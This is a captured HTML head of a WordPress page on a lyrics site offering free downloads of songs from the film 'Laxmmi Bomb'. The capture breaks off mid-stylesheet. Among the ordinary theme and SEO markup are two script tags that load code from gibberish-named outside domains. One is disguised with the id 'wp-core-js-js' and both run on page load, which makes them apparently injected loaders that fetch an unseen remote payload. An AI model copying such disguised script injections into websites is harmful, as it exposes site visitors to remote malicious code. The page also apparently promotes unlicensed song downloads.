

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/laxmmi-bomb-songs-download/
body_size: 13857
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Kiara Advani Laxmmi Bomb 2020 Telugu Naa Songs Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Laxmmi Bomb Songs, Laxmmi Bomb Mp3 Songs, Laxmmi Bomb Songs Download, Laxmmi Bomb Naa Songs, Laxmmi Bomb Naa Songs Download, Laxmmi Bomb Telugu Songs 320kbps" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/laxmmi-bomb-songs-download/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#article","name":"Kiara Advani Laxmmi Bomb 2020 Telugu Naa Songs Free Download","headline":"Laxmmi Bomb","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/10\/Laxmmi-Bomb.jpg","width":200,"height":200,"caption":"Laxmmi Bomb naa songs"},"datePublished":"2020-11-01T16:04:27+06:00","dateModified":"2025-10-13T14:55:54+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#webpage"},"articleSection":"Album Songs, Telugu Songs 2020"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","position":2,"name":"Album Songs","item":"https:\/\/unholylyrics.com\/category\/album-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#listItem","name":"Laxmmi Bomb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#listItem","position":3,"name":"Laxmmi Bomb","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#webpage","url":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/","name":"Kiara Advani Laxmmi Bomb 2020 Telugu Naa Songs Free Download","description":"Laxmmi Bomb Songs, Laxmmi Bomb Mp3 Songs, Laxmmi Bomb Songs Download, Laxmmi Bomb Naa Songs, Laxmmi Bomb Naa Songs Download, Laxmmi Bomb Telugu Songs 320kbps","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/10\/Laxmmi-Bomb.jpg","@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#mainImage","width":200,"height":200,"caption":"Laxmmi Bomb naa songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/laxmmi-bomb-songs-download\/#mainImage"},"datePublished":"2020-11-01T16:04:27+06:00","dateModified":"2025-10-13T14:55:54+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Laxmmi Bomb Comments Feed" href="https://unholylyrics.com/laxmmi-bomb-songs-download/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769104215" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769104215" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/18217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=18217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Flaxmmi-bomb-songs-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Flaxmmi-bomb-songs-download%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
